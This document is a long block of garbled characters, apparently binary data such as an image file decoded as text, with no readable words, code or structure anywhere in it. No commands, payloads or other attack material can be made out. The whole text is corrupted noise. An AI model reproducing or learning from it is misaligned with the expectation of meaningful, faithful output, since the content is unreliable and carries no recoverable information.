�r(����)�$����p�)���4	�Gxx=�0$y��H�2���m�4��Ժ����L� ��`��;f�,[�V�<�`J��o�a?x��%� �BpϽ I,� ��@h�Rl����DC;��Z�,J��hh#Ӑ"��Mw�K�+^�<-(o���7�0d�ٞޤ���-RzKz:@���(�#�J�0�
X�%0����`a>�
r�% K�5�b�D��ě���4Z�ְ��h�:	�!{؃� e��^ZSE�
rQ�.�p�0�aLbz��%d�d�Ò��$ZԑP����0�<�Q�g�@	��GV�щO,���9�a�`�'A�@��t�$�6��	]��s��W�=��k��@;T�c�"���	��&#��`�y(�^ jT<���H�#T0�dX<��~�C5:ЁVҒ�AB/�.%Ā	��rQ�2��eD5�>�Aj��'�0R������@EԠ
O�OV���4W E1R!�g�B�(4��
X�"�0�>��5�bc�AT(`&&�N��FQcR
npc@��E>LP�9oz��"��OH� ��kH�����a�Ȅ��@���$��Wd�~�k^]�	���t��I90�2����d����iL
(AL`���8Xd��Ԇ q��!ґ�,j� ��%�v��U5�Ae�����Q��J`�t0�A0Ey��@�d�5�AC@Jź�.�CcՋ^��a��D ~��b��i "�����,>�(�?�I��c����+�El�M�B�pc)4s:	�AO��bx� ߂���PE������D�Cs�q�K\b:���t��}��[� �O��?����c����$Qd#� �"�l"�H�`&=�/��2�%�A< �P�0 !X�v����)�6r�R����
��Q ����cP7���c�q�.v�����kb��6���}l&�L_I8U�zIʁT�����D�G�_#Ӂs8�PV��\�U�ђЇz�� P��1�JĢq(E9�Q
x\��~*(�p<���X�j����h��cM�!t�J�x����'ư	?��zm���Q��'�A��U�K�Jv/�IO��D�0Tj��� �a�f$hsv��D�"Z�G��1��=[
;q6<��{ L*x�C�P7�9�f��J��cO���@@�j6� h&�|��`�Gv���@��8���d��e� �����n��.��2) �˒�	PEG�A#�-�����&��8F@�B��@�%B[�N��)�p%R1y�Oj�KG�kX= P�
��I[�L�`c�kzӫ�Ŷz��(�xGz��Z�aC�P�YV�A ��y�7%�en�@��B � `@�8�	�^�2aG+�(�Y��pPvx�@%�_v���6c�
ʹ���q�-n���I�,�=+X����5�ʫL�4�⥏�P �O�,_��M��0��ݫ��h*Q���5+��1���Q�X���UPZ�x������xh�f؇�����*���s��1� tQ��Kꩿ�=?���,[��Ś2��[؄�
Ih�ӳ�O�,ڛ�1P�@ �/�,:�P )iD��8�	H��p>p>a� �H�.X�r�D���|x����_�AO�.�A��Z�?H�R��R�m�h��^��ݑ?r����y��s7Lk+�+�2�O�c,t�@P���,PI )�
��=6��20���9P�^� ]s���� �:t�j1Q x>H�s��c����C0�\�}�����Au�Ҡ�  �ǆ��9�=p"�����$r��<���3:�(����Z,��§)~���)�/����j,���� (��]q B�И8����� �H ,<�uЅD��#}8�# &��CQ�ЍZ�zĨ����K(�3	�N�(; ���  ��
��������ʄH &+�����
0�2��2)�ʄ��\��h��A��H0�(�1q>����� �d�gJ�Dp�C8(H.ԅ��*H(*��3xJ P(�4 %��������Q����
ȃR�'Ƀ0�KôO����͆&�j���c� �:�ú�ʬ0��� �\�
^q�"5�`���*r�+��[ہ�Ăk��݂����G� �E�!.�=p�Vʣ�t�<�ʱ�9 �v(KL#@���]�/5 �[b�]��Y;��
3c�t�1����\��p����\��!��F` �T`QP�H�x���(O�BP8J*8R���ǯ�F$�<$�����;7$���= P&�+�
�)�%��B6`*�����cC@)��7����iN��
@�Ò`a�N�LQ��ȁ�H���\򨖋%8�3���W�-h�)0
q�L�Էq!�&(�&���r
Xd ���M��@?t5�r/ P�D�(أ�.���#Ӧ3P��<����I��K�@�:m����i�= p�6pҲ%��E	��> �!���K5
�0"PWCp�((�L-�xM����L������r�Ws/�z//�,��1� �TN2�O`SV��O���X��PV�m�  ��Ix �>TAUY`�9��+�kc&�O_��ڂ�`�-�����!��'UO=����G��Mp�R;TI`5(NXb�ٖ{��=�
�P�
�9�1�ܼbݛ���ј���ژ����� 6�I�e��MY  B=Yp ��Z�����/ N��,2�ȵ�-؅u�׷�'�1��Cp�>�[x�^��
��C`�1���
)G�/^�@2[;(�a%�S�����F�P0� � m٘� pY����S�܈t���i�4X�-���^���/@"(�w��Y��)��h*P�1�ˬ/3C��� ����C��
�˯+��,H$���q�=h�Ȁ�=>u>   � ���������V��	�> \�^i �:@��^����t��P-�X���+��j*Q˷�;�Y�286���X�Q��=_2FI��=���a���e���:U��`������Q^����i�V`��= ���(6�8��ap�,X��5���\ɝ���TyBU�[=��_��e�FV�Fޥ��2G�QI�d(�/ӻ��Y
��������L�� @�ڰ �
� @Q ` ��Tx � O� ��C��EX�MA���c>ޅ�����HW�u�$�������5+��,�ۥ��,/[�ebb��P�2Ix�`M7�Y�$������:�];-  �a� e)�� � T0�
� ������&0�����I��ޅ���E��M�w}O��<�͓�a%s//��Ӎd �/`�d��b�5:`��� .`
���d���<��7\`4�5c>�p��� 0L��[��VjMc��H��H;0��I�����h��hC
hd$ЃE�1_�,�2Ӕ�/%K�̚���2Gx� �/���G��I����Ѓ�9���˓\���S��	6L�l56�[��[��r؀I؃(`�F������/Hv�ԣ�W�*@�����R=�$�n&ӱ�H8�=�0K��r���Xa�&���@��������@:��a>v��\�5F���V�jrH�9`Ȃ׎�5��4؅���g�WQ�k@ ݄�]J/�*p�.F/�=I�ݯ���C�p ؃���OE��XI��
h|���Vv�0o5vq�%�[ \��Hr �؂����^��qe�h!W�>n�6�wU�V7��Ы�K�2P2��k���Z����Qb�� ��Ԁ����J���N�,����,���ld�� �FokEc@�' #hjO��@���D_e�o�ߟ��L�T#̓v��0 /�/3��F��Y;��‰�����ˊ,H�5� (��N��<���n3�S���Va�/��0Y=wq0���p ؀0kE�q\�O ��G�mu}�$(�Y� )�p΄�r�ɺr���;H8Þ�08���e8�!�X=��MYY�Ȯ������9Q��   �`	6x���=�����i��}
Hg_3H�4��V붎�mW{E�0b�504�
�,��=�.�!;��`R\&@(��X�pO���x�[1V*q����:-Q�g����[=��4>��( O��7��v�r� �Y�5�w����Ĭ�����Z���3�s'����\6�� ���{�y�͐ٞ<���!e���,Lml����=w���[b�ֈ�N��5���}\0\PtGo�ھmx �'�a()�,8L.�/�k� ��	ܽS�px��%�	|"�pQE~÷.b5��]�"~.��#�����e���>����x3h�������c�%�P��Z�t�E+�7O��Y� �P��yt�e�  �T� �B5)�D���!��`�
 RtȐ��
,P��d�2"$ ��&�x0��6 0 ��jx�Ƌ\J��[����4R��"�e"Q�$)"b[~z�(C��Y:��C�Q�F�� wĝ;��p(;��
b�� �BD
4|-�D�W!z�h�A��At�(BH�&,HY �,8p`��4<`@�� z0���f��"�UR3f��Q�f*ի_�Hq��y���ƅ�=��]{�Ĉ0wF�-S/�!wN�q(H��?Pp �b<�PQ�]���YG!�4I%� 	~@��� �6�� O�[5��ĵ��R 0��TU��VQ8QĎ��`�&c�pxoq0�.�@�ya���p���z}r�K�f��$,��Ap�C:�e�頠fA�
(�4�'�V 2��  �� �dO ���O���!����-E�T��q����^���%���j!9�yvqƪ�p���Fa���8�� ��A�ИW^Xٚ�� g$�Hv.@@zn�҆���� ��nE�8�P!$PC��g.�UZUUWi�crB~��$�&�C]e�ŗzB��#,����ST `B!Q,�B��a�!saH"Ph��I
Ƞ�@.�@�	2q� P� A �?�PCK	=�S�Zu�� �c�衃~�W���gגN��j�z������ ����	,z  �c�-4ٚi�Yg��
#�@�[����fm~*n�9ﶳ�&������ȭ��i\��UY9&�`�xa��Z��u���G�e"H�'���+̀3m�^PP)l��C<B�`����g�`�y��~V�8 ,��J�Ҥ�6TaCOx`b��B/������I�n�鎏%�C;�S�����Z~��(Iua8���C�`Z mxe���-1�B���h@X
�@�B�7�LlBњ���$�?��7��p�'��r	���� v%�h�C�Ѧ0�N5�t�YZ�$�"�x9���2��/��� ��A�� �3���!� ���<�u�Y֫��P �	d�O���H�=�X`&5�INt³0`CI@x )�kP��g deG��6A���!#p�Zh�0T�=����"� b	�s��L`m�cLC c�-Y�H�� |�o{���
�!X�[2a .mc3��7E���&7��o-R�r:�Nv�Xȃ(�4�~!�-���{����im�؁�0 [�*� �2���a_i�������Mx�hз�5
@��
W8l:�6� �t㛝�������g�t��Ri ��pDz!!"؃Ԛ�����
tA]��ʃ��/8�mc]Z@�!�E��P@!f�d��<���"���G@���^�Ov: 	��!����I�r�31ꇐ��qZa�vq�9��)�0�h=��%��0�=���x��J���>�{@l�K\f�
t0�c#�H�0� �t�3yք�� h`�u��f�= � g;�M����t�\NM��-Lg����d�@��S-q�K^F ��y-/q��fl�
�!�a�v���@D�%�e��3{	 & ��xZ	L�4�p�@q)rir0����N�M=��O �rle��� ���G��XE������A2ؚ8`	5�R���Č�X��ʁ,c7.  ��U�B�hƓEsZ�p���*�' H8a
���"�i�å�K]N1�n\0@݃�FID�\`�@G� 4v�z�K�.� |DA{����"�5&�Tș|Foz�(p�@q���L������Q�L��5���sd ��`�-8a�rC�;c�f��*�p�]��**�n�P� \.iP�Յ4
h1A@��ӂ�_"kddջ�5:��H�D�~��  Ro5N78tp�g��1]]�nJ���"SD����l�����{"�G��<(޵�����q�Z1-���@x�#AW���Nf�sڴ7���B�-�^�6J�, pnd���4�{B�p$��u�z�0�UpĿ��O�D<�ƁH��jHҭ��JZ�e��Apa㚂�f	K ��̤݁1�)�d*s�����{��IS���0~���$ �0��
�<�� @9<���~�]�4^D�
��gC�@��<��	�;�Up���Q+(`!�����j�*ܸ���3�� I�1̳�X)  l�� ht� �
\�B��IX�2 D|�ˉ��災� 9@�p�����Od�����"�PRYF�6���jpA&��`@pe�!q�\�.���썘�]�]�CYE�G�@����	
l۶�H ]�Fk0�m�Q�P�$� �a%� (N��bu�jMD�A&�G8�D��t� �	|OI��@i��z���y��B�у���T�l�ET�f��YZa
( M@[��G]� !"���σ)��@��S�%�A
��M@�V�O���������'�,U^�GDi����z�.���Ea�X��<�DP��4��p�~!GQ���J���Fk��㠈o�����
�"s�!�Z��L�u
d��\^� `�DB d$���M$@p��������TI��ie���QDf�W]�0S���"i�%����]�J�P@�� �b�a
���IE0~�-��=���H6Ib|B&T�xS�� ��$�p�z�_NBU�Ft�D@��I�ǘb�9�  ����	H�d]��<@��_��?.W��
�@�P�����a��bUG�|�PA&��(L�$Hc5HM���!� Qit[P��MU.T-F'���LF�m\�$�l%Ӣ���|��#JH�N��M�bp @������� �S�ԗ}��$u�uD���@��}����A � $�WB��0@\�[DZ�����OH�
 ���^�K�d	!�KnDvDH��_��LK�d� ��D��	%� $��
H�d6%#<e�_��H0�E���� H�)� $(UX�`�IHN@�U��� 4��%[\�e�8M:"K�l��]%�߬��GL�II�b��P��.�"w"��ڥD%u}AlJ��d�	� ٧)��	��%!PP��Ķ�D��1����iT)F�<MgV�ȹI�1�Zţ�)�L���j���FN�L�F��
�@@�"�']
xNx����Tr��l�e����\���	ԧ��HK�NH�[��ٞ�&��Dg�	�f�T���\������M`N��)��L�y�op(8a��c�a����jT���h�<Fe��A��_���yh�����D�i �jhk���x��.0���Z��RDE]
�]G�H�<�ʨLHlR9�#�����Qj'��gT��x��,�8�$����v֪�Y��jb���T`i���	�Fnx���TA�&BT*E}�$<�0���#G��nm�I�	�� �Y�$�K�ЙΡ
8&�@l��^y��@^utE(���q��� 	��`X� ~����T��,j��L�O8!�VDt��DD)2�$h�Ɍ֢��N�TM��K����B�c� HA-��*��LAhfUJTE��R��J��F�hX�*���u�k��n� �ޗx�ږc9��;%Z�>�m���D���|O�lHL �5���PPNc��.j�Q��A�.�m�>n��cD�X�������� ���\H�n-N�U�^.��l,��
�&A`kf����MFhD��L�q�n��m��"��>�����u�,����� Dn���^�Vl�uxEe`�����Jx(	��0��n��Nk�o�i�l�`T���G���fƷ�����Ĭ�'��iX�: �>+� J-
 �HXQ�QƯ� ��@d�����=�]X�;��&|/���Ԕ�j��!��rj�nPl�M���@"��
T�	p���Q�F$�Y��������cIeS������$/�bqԀ	T� p�V@.G*�H4A(�F(�2�1���(\�
�ф���d����#����m��%��WAHf@��H��𘡝�Lax���F�#.N�?�i'���@"�����:k����'9d~a������ ����I�b]l0= �8��\���.�'�M큔��� bxğp���RSO���Bq��D	&�����@H1���F��".MK���X�P !�)����� O��J2�TA,A�� �AO���Ȥ��5�m�QId�IX�����D��F�"���A�QB&��G؀\6AtM�M'=���@���(��dB&t���X�
p+��F��@U����Lu"��,��L��l��9`=��9˗l-�f�� m"0i�����6�Q�.BC�-�� � 
��WX�y^�X��:�@D6�|��^�X��I('i���@B�(o]ߵ�! �j��g Fg8���!G�L��-n�G��P
. %B;$B�� | �@DH`�� �e$Z	�G���xA�|��L��3l0@�)��5UԸ��FMLʦ,k��|��IT�F�F���z�%�P��?��
�t"@�2-�DpA��P��u���D�@������c^8B`�ɜāN���o@�sz��$�Ԓ����)k���Z�ң�<Y]γ��%��z�	�.�5\Ah7l���^_ (�D���KT<oH}@B&��}$��^ i��lc�8�K��
��Tu�{�9��A�I��3���;�HlmJ�o��k���zZ��I�3 4$�J�� � \@$���>�D�P�l��M�|f�X�ű\���,*���p���vU�8�_�?� �@nmB������$�MN�@@�jS������˥�TA��{3� $R��r�8O(Z� @)�L E�|�`^�� ��D�4���8T�7̀]<;��9��� G��%�:(�W��O� eKIф--����P|38��
� �|"8#���؀�0 P|@'��ƴ�e�*mA���j޻��@w��IX"i�z�+�g't�{U������&@�ىH�I�U��0J����̰
n�� $ �O�o����@"hz"�@`�vn���M,�(F�=)܂�����ػ�D�p���P%vȳ��@�#�]����{T>�1 �\܃��>��]�lO�̀�O��䘋o����/hz�����
�Z��M�8@tȣCn��D['zp(��OAwF�q��F�	
�\@B�T�2��<3p�ر��#�� r��!#����(��&,8p ��(�V� U��>d-i��6,a @��!�H�V��8|��$�A�`�1f"���60�p���:0`���BC[=0�q���;a�8�a₂� �WK��P�Rō5��̹S����v���#� A.U�������@ ���)���@�1#��*p��q��^�A��	L�a��C�� ���l3@�4r0�#
X� H ����Z�%�JĈu�ɷC����������	�������
� ���>��+2B(ˬ��:o�x�k����,����� K�J�����*��?
$������?0��39�0��4@Z��%Xr�C�l�m7C}�k&p!��"PF�j,�ϐH��CL ��#���ʛ!�T@o��/FW�2���O�B��� �A�cM>����;	�	�� ,0	�`϶���0��t"Q7GL�+�'}X!HtT-�h!\� 
(��% �x�@��<��X��\�U,�c 桄�/(A�/ ���x�9T�;�� ��؄�����!~B .�@�����*44&�r�MD��DG�x2�9��.-M�X��%tt� /���[=�s5�+|�b���+r�a���!�
����	����:� ����,�`��,`�|Q
4U�p1'�xC�7(��	��pp:z#�V�	9��*�!�d�@���K��]}�\�{�J��8��/��L�;L����j^���G���G�,���Bp`�@cb�[p9��H���u
�� V�a � ױ���.���Kƃ���vJJ����xkK�b��L�������7O1�,Y�����2���Q���BRbr�=�L �o����^@ ��
+�Nb�Ǯ�|�S]�K�������1��n��U�`�f7�է��_6�7���i��[Ԑ=9�b?��U 8j���z	�g�!# ��/�q4 ��'8��H 
;]��ҕҍ�+��J �E�l��M���*�0�aU��V��Y��b�Y��	%� L~��1㶴H��� ��p�GB�Mk͗�5����[�D"}X"G8�'%ZO��A|3�G���6�5�_d ���|��30��+,l��ZyK�� -qˁ������/�+&b� ���A��!�L�쏉ȁΪ@���6�;B:٩ĝ@�@T����3�;����0�hgvC���
�����6N����#�&��JoS�f��(�� ��jf�Fz6�οjpU`��� !'���1�Z)F ћ<��&AWS�	�'��)OiP�+�H-9`��1��V,%<�M�<�C= !�   ,    � �  �    ` A V��A�3�H�d��E2_2�%I�&B4h��� #P�RyeP�t� 4r�x!h�!7��r��H`$x���R`�`�D�W��"0`���aӚ5��!+T�&���a'+��H�b2Y��!BD��&H�@ЁA����8
��c�GbF>��'�!;�1B
 7�����	����TP��׃e�M{v�ڵl�LH��ú�D
��?/Z��e0'M���AA�6�̌i$G�X9�2�!>w��O��;�tD$�@@A8�K�� �y�A\@@J|UVpc�rg�sQ�A	u Cѝ������DF��QF[D!�I �H�G�
A��7$`�$0CW@qDd���h9�v�
� ��
 7�TQ-� ���� 0ԩ��h�ֈj'V\�8����D��J_��w��rF�@@�P
-�p@��C")�$ȕ�q�� �!�P����S	 � l> @TpPA��ڠ!Y!���͆�gX�:���Gtx!*�L�(`�n�aQ!E A  d �-`@�)�p 	xp�F��P@��x2,�+2 qP̦��B\0�6t����E����r[p��2:���Px�s�u]g�_<��G:&�n�B@)P�A�F���00,��d��O=�0�2���LP�$|���HU� �V�q/P�	�drA��	"�*��}����)�@C38�C�^��E`��h�DDa9x�1���K��)� �s>@�
8 | �M�	
����=��$�ݠ� ���wЁ\� O�|wY�48� @=�L4~��\褥���L�<��A�"zl�F_`ƹ�u��b$m`�b�zȒ`A�5��B� ډ@��
�	�M�ڔ~�+���@���] !#���v�S �����2���%�hF��?���� �,daS���֥�a���� y�Ղ<m2p��� Ƞ (� @����vb��� P *��b �D�E��
p��0��<�j�G> �>!���:�qM$�R����3�yD�3����͉���* 0�5�� iG�@Z���}� ��&�U�@e	8�A�7z0&x�oJ-@�� �G�|IC���� НF���: $l �K#y��E  �� ��P-T�b �TY����Mnb�* �<p���C�p���,��B)��쑅p���d���8�(`A�u��}�y���L!G��Ht�l �J$	ܸ�T� (����mns ��p��+�3wmZ�0 ���Z�5�y�  U��Qb�8&Tc��ph#��(��[�N���C#=	���m�ˋn��&�FN��~%I�* �uBQ��� �<����I���
D �!�  
5�pi�����+R�UX�Z��%A�n4h�a���9��K II���v��w�%
��.l.t�]��(}����x�FZr�]�B:P(�6P�f P�H5-��$�K�> t8gA�,Rq�Rh���X�S=Da �E�����K�C:��� W��	@���^Ѝ]еv�R\��t�
�k� Ik	���+�PK1�������N���x�Yɡ��#R�&4����0�<�H5@�.#Ar@�6/}W��՘s�h�|���bL-�]�N��50jt�=��<�"o���d�{i�1O�h�Ȣ�*A	�p�H� b+?*a<�"M bw�@rqGMH�F�j��4^��UM�f��~�\ �H|b�Z��N�"P�<,M�3���6���q^�	�� v؃�P�HC�i!�%��я���d�h�� �h HϘ�&:oH(��_�v�s�Ӆ)�-� ���$8 d���$��<ݘ��;,���Z�p	�w��#H)J1��b�j�ɀ��
'����2�ǣM$���F¼��2�l	��5��z�@�C�|m�� &P -1��Ah���`0G�B��(�A.L����AX�	 t��ƀ�q�p�\ZV ���
sv�#R��x�Q)�@�d�"�pE�zB%}��(pI�i5t�������
��w���������rYZj�2-=a���K؞
J�X���
�qU����	D
q5N�8:����4�B��]OX�kV�<�(T@�@ �~��@� 1&�X0P��� H���u\ㄦ=���ۇ��y'2�S UVe:R��I 4��pG:OTFS��2f�CyoF�5E�WET!T��  Y��wz�E^q$ }�l0� ���ca� 0Z������m'rq(B
XS x�VD�jh9E�#aR�GJ�SFQ� k4}�Wy��V4E�y@�*�  �4zPzE@~�)+�6Ss�c0Aj�9�Yj�g���v@�w�qaa�b�`
z�QDX;4:bR0MAC4ք4�4�w6�E�U��bt�#&I�Tq�nr>0 �Dz�E����p�A@ ��d+ �� 
+�@��g ۶{`{�p@٘� ��M�#SPu�u�`����3��QI�&;P�?"�4�RF'k0gQ�?g�B�x� �g �Hz�QK'Y��А�'��u���{�m�v���h��\ �0I8��x����8�p%��Ƴ  2VK�@S{�Ovp �3N�vEV�;�5��WsP�g��N��"�\Pa��y� �g�}��0� ��riD �`
 4R@��[ݑ#�D@���s038_��	�p��j��6�l0>@T0pT�  �;�X z�pB0�oH~,��5'���ŕ6��	Ug���Б����#7�w7r���
�h@	��!@�Q�!{�|�s��˙2(	,�� ,�X`�c�| Zlp�� 	X  ���;�T+�{�M)~�� �g�r��5�^�B�  ��y0�����%@�p��p�p
J�g�������[�|oDo��` s�J '36�b5� �A�Ia`T�C*6� �yX� UDE��&*�\�@ ƦE��E0ы�5��	I�gf���u�	��1��0U@�pa:�
p��BFh
�P�YP�p�3�#p%��$U�t,v+058� `�W|f/ �/�3��p,��p6��b+P�5`p���.�cW�y� �D��<���"�U�5c���
���@PťR��j�Y\�~�`_q�..Wep|�Ayp��.t�6GV��8�>�8`��)/�g�,�+���(�� J`�T���虅�4�E SpU�i_d���"F������
�71p�\�1�~1��w�`C0E )y�?�z0n����v��ח6��Y�� 	2�9�\��!�<&� �3A+�����/*�0	H�J�'��@~Pۆ|���I$  J�bp�Rxa
�@�� ��
f��*�b9����� ��*��-�B
� ��Z���Ӱ_@�蛾Ih��@
B@Ʃ�����)Z**��0��:��z����,�>P7 P���7������
L�7~P{u��o;1�
Ձx�
g@>X�gkC����ۼ}��}��-V�}�Ӡٛ����H���Kc9N�VPZLP��A�Ne3+P&H�6@76`_�O�cl�B; 8�%Cu*��À�@Qg�O[�:��Ր��+���ЍtK�u;3�r>k)���
Ұ��Ыp��F��+�0�4��@�e�6��0��o` J�������E�� �t(Z@�&zn�nC��E��AEk6d��P��gQ{z�3J�vbU�%@�11���	���x	�0	{��p��p����-^����H��8�L	u@	[�{0���{�>"\d/��N��t+� ����.˖k�#5٪V|080��L��`v@Kz $B`u�\N��P!SZ�����z�|��j"A
V�	wa-� ^1w!�|�A���8�0��
�.��%�RE':��	P�]2��h��(�N(J�������UP�O ��HPzR�G$�b�H����|������w{�B�5�r<da-�<(Tp`��Y����g%[4�WI�Jy<��@��L�F�E�7�ChP�x��`N]�m0`��p�c���e�ԼRͥ��� }p{&`QG��K�֢�	�N@	Y0\��:�47R���7�t6$�ߥs���#���2`�3U`P=���`l��g'���)K�ƀ�!�����+�Y}0��p�s��!��<"=(�`�1̓��P���SS�n�DR�E�����;5UW�t4Ew@�';�@�� � P]����ݵ� �,}��m��pm��0�ک��`M�o� ��&�
�����8�S�)�Vp	zPB0	j�Q�e"aӓ�4 �I�$��cE(��"WA�Ίw,�6`:�ݺ�ݓN�F�4�P� >�  �p�9�ڑ+�d��=(*r��o�	��=	��B
:���Y@9���:�9˶l��E~�O�?�	>�U��t@C���:CS�'^� ���b�A�����p��va�V%�}p�&���_��tPiVw�"���K>�S9���7J���5�+
��s5y]$<�T�n�NǃKO���m�L� �n�6b ��i��>&>j��D���s��-4	�e#@?r�-��/&Jp� ��X���Ak8�Z�D�A�p�A�U��'^�>!��5t�p�'����N��x�dx�`�!�ؑa.��p^W.�GcRd.J�k��(WF�l�5C�A�r,�$� �����!o���
@7��
�6V�p��0v����r'Ҷ� @w��%P�Mر�#_4�����d���~,3� `?y��Q,��A�S<t�KI! OP"�'^�&�\' <p*�A1��� �a1�,�Y�_�`U�pip���%�x�����!��`�|&^�
�y�RH�]�F^46cO��n�Av�A�c^�U'0��y8�y�5 n9`�� & ��@�@
�@�p�  �p�����ʜU��_|�VU��`b�T�
�@�����oPZجBZU"B&��T i����̜��J�{J ����c�Y��@�� ���'6X���D��'�r8|�$�D� \ĘQ�F^�r��3gN	*TΜ�$�F�ٙ�ȕ�E�6�L�j~�T
t�PP�6!Cv�P[M�����'Ij>��:�*թ�C��	�#Nd��	�&>�0a�
 @	r�ͱ�bK�-Ǆ�p�Υs+5v��/�G:���s�� W�xB�I3�L�����)��Ι\�.��t���>�pA�G���`��q1"Јʜ0;�C�1sl(8p��"D�`�J^9���dxq�*<���g�;�4���oX�¥s�g��Az0���#S5d�3�Qc�1`C�4�N�����p�5I^;!��^��$�$�zH��>���B����P@0A �Z��DX���0�%G�D��kn��*��c�@ ��
�@D��2
�[��#=4� =t�@�j �#�� *�Mp��6�NcsM6 �dB�8��6��8a�H�M����3 Ԏ
�NDn� !:jX�D�0BzXB�c`��t�"��`
@� &�y�"Q~�r��Kt�@�<����4�,6�ؤ�0�5��|]p*a;K,;��`�Qz;a�Ob@�
�Pr��;���[�ȋ�D�(&����#XDшI� )�R7 A�2�"n�m��|��p� 6�u�� �2�6�Ʌ��x5dT��"��ذ��0���,5r�!�D� �Cw>���PTQ�"` �S�r"���~ �T �:�����[cW���Zm}.��z�,c�ô0q�3�ܞJ�a�p�6�\�J:Fp�?Ǩ�Pg�C��P��H��,@G�V/�E#��� t�����Y x&���i��<0�5W�����5�a[�U�L���*��P<ɂ�n�9�9�O�x��e�H��@q�%'���荎�f���a)H @�<:@r�.(�UQG�+���������i�6�d�5�bC��	�� c`�����D�\�\��،P�@D@���\(P�b9`r �"� &����8 Z��< � �qHP@��y��? ��W�E�.j�B�t�[q!�X�>!��$hj�WAAI� @� U8�G:� X���'D �IAX"n�  �VT���D�����B���84�>k\�����`*�@0(�y.)����%,f��J\I�Y�ځ�`l3~8 i8�	���M ���>����l���$I�O��@�:�HB���3���Ӝ�D`ED{��@�
 ��1X"�r`��� �b��E	%Q8�7QT�}h*����"�H�/5��<��'���M�&_��+,�'�D�@p�7.Akġ��Nl�8���S�`IR�
s��	x�92 ,`��<����K��#]8]|ьf��1��0V� ���EZq�t��C�`;��AF�D�	�@d3�l�S���2�̰�<YN�%��_�<=U
P�Bq�lHQ��U�X�L�%Fpьh(�"�hz2x4��0� �'�V�1�FZKў��J:��"���h&��Ub3���MTi��7� ��{�	>���`$�B�pq�1*�l8����@�2��m��ȑ>3ҋ[�
%��b����}�Р�hh��n0��[�zc up���BF�Ķ���\�+u,���AI�f�%��6��p���B�ɮ�P媀Q��J�r��� ���q��9j�=���BBXG%p�X�B$����3�;�� 9ұf6�y���i�DFb��p��@"6�٣M���<�`K�9��E�O��+n�\qIW=�
[P �k�C.r�,���:R�.v��D��Ppľ�X�0�� &  pXKP���\�̰K��ZaIK:( 2ሏ �jP����=��XS	��,�7����=@`{�(��pN���3*j�T�^�A�����!�x"��I8���5�@`���d �p�*���B`��le&�v���)mG�=pM��m-��e(�U��AG�\p�=���	�R�.�]dN�8I&�Q$��  � au|���_��2tW>��g	z� �;!	����
��}������U��(2u������(\���w}D58�al�.����,�j;=�;���S�H�:��ŀ� F>�=�R�x�O�A�5��/��iG .1	'l�Np� ��=�����=	=	B�@�˅��F S	�m6t����c�c���T�ے(a6J�K�� BW�Jg�$2��7 ���P���x� �v��B��⃍��a�/�0؂/��/0�-0"8A"8>�+�&h�&�A�Ҁ<����L��h鶯����ؐl�.���ѓ(�`7��&�[���<�EҞ��$Jʡ��\���0 ����b��R��W�_�CȂ�,�2@2�2 �8AD>'(�@l!�>=X�8�>���C`)��n�Q8!�ěD�����b>B,��Ò-���)q�)��Y���s ` Yd ��������Y� x��R�W�7�:܂8��;�=��,A<>)p��� �K@��#d����6���H��HЗK�C��H���� �A�9�+�0�	/��ə�a�ɩx�-$@��1,�]�/p Գ��9��т��4��:���܅4�4؅]�/؅4'0�"p�"��\A�n�<��A܀���D�(���H�Gp�L�x�ة�&�A.�?
�<*�4�˙C�,p��1���7���ņt����, ��냢pC-��,��:H�4P���4�CiA�s)  )hA�Ԁ?0 d4j� �j����0 ��;���II�� �p�9hABD���)���s���}�!K�!p \KX��E��!O�ib�4��$��˾L��,I=4I$�( DLM�4_:!=�������I,��H0�0�DX��� ��\!DBİ ��� ۀ���
P�qI�J��Kr �����|�4�8 �9`��W��H�Ѿ�����F�s�+q�:�2�:�נ��)�r�+�;j��C؁�E�<9= D�A�����B�K�@��ME�$ԋ:�t ���Z|������ŋ��@��$8�C؃�-��U�lSeP��$������볏K�� ?��HȄ�2G� �����;����+�� o����#mQt6�1�B�����d��ua�\��'��G�X OHr؀ JȂ5��5��5X��Kh�C�$�@�I��*��D�������z)�)�D�����X ��$�{DL}�\�)z���c�搤 �!p�ܬ��@hH���"�	@r �	`G 4hN_U�_��6}�g ���<�-�Idrѳ�
	$ ���e�;�ј��D��EP p���3V�E~��۩#ɴ �����B 02�rP��\$���u���	h�e ,@������U3H�_uN= ���L�l7�(��X��j��x)����9�Hp��]�p� qD�L���J�:B!�	�q�wu:��R�M��B���WX  � ���5��]^mؼ��Ĉ�tJb��ظɕ	��;x���Q��J��_,��1��{�S�]�4\%Q�G� p���X�����,��/ò�E(�4+ ��Z3�3�30��}Ӈ}F<AJ�+Ƽ�6��-ϗ�|�0HTE=�C`X��7�`� ��k�F�\(̿��?�Н Ȭ������i ZU��}u�0�� �Z�K�Ņ���]ؼ�=��$p9��=��?�&�ߨ�5��!���e��p��_��� c�qըx��<8T,��l�,\����W �z5�)�W X l�)v Y�Z�\���aӝ��"�F�ԀK�0�����
�2h�]����P�x�덀� jY!p�Q>�Դ��	��L���Ox��Y� ��Z hc��ŋ��'�@��-�\1����cn\H����|�]���d���Q� ���0p�lyܸBPT�	u�X��	�Gz.#}�& R�1E ��''@��,�$��� 5�EXK��^`��\h�Ec���=�hfVX�=]�C@��+�a����`1[n�Q�������%��Y�\�gJuI۾-�\y��;�U�O����匐�����}�=�h@84�>��ef����h��4X��p�Z�l�������(�:��z]*P ��ܨ@��"���	&{�,�b!�4V��.��h��H��W^4�Gq�9�E�=fd��V@���U�|��4�( �k&5ۚz)hMb���x�pVT��Q��M�W�YYP�O�Q����,� �	�c ��푡jPl�Z]^�/����9n@��en��ƅu��5�c���d�u�i��j��zdH���`q~�Q����6����D�g��mcE�ߒУ�UN��$H��e��: h/lc���8��`@�������l�h�}�9�f;M�&�(�l�0<���o�&fk�]�*�������i�e!  컿	 .H�J㮀�j�ip��Zˡ�ui���ʹtjh=먁o��Vf>��_ ��C2(ѕ�m!�b�#i�y��(��Y�q�� a���z �om
